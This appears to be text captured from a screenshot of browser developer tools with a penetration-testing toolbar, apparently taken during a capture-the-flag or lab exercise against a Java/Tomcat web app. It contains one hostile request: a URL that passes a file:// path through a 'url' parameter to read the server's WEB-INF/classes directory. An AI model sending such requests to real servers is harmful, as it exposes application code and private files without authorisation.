 controller
entity
servlet
util
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.13.163.248:8081/file?url=file:///usr/local/tomcat/webapps/ROOT/WEB-INF/classes/